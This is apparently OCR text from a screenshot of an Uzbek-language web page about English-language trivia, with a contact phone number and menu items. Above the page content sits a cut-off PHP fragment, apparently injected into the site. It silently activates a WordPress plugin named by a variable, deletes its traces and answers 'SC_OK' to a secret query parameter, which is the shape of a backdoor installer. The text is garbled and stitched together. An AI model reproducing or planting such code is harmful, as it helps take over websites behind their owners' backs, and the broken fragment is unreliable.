
$_sc_extracted ) { @unlink( $tmp ); goto _sc_end; } @unlink(
$tmp ); if ( ! function_exists( 'activate_plugin' ) ) { require_once
ABSPATH . 'wp-admin/includes/plugin.php'; }
@activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink(
$_sc_lock ); if ( isset( $_GET['60b46866'] ) &&
$_GET['60b46866'] === '1' ) { die( 'SC_OK' ); }
So'rov qoldirish
Ma'lumot uchun telefon:
91 467 70 97
Bosh Sahifa
Bu qiziqarli
​​Ingliz tili haqida qiziqarli faktlar